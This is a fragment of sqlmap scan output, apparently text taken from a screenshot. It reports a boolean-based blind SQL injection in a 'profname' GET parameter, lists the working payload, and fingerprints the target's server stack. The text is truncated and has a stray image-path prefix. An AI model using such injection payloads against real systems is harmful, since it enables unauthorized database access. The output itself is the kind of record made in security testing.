 n could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s
sts:
---
Place: GET
Parameter: profname
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: profname=88888 AND 3181=3181
---
[00:01:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5
[00:01:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[00:01:21] [INFO] fetched data logged to text files under 'C:\Users\Sun_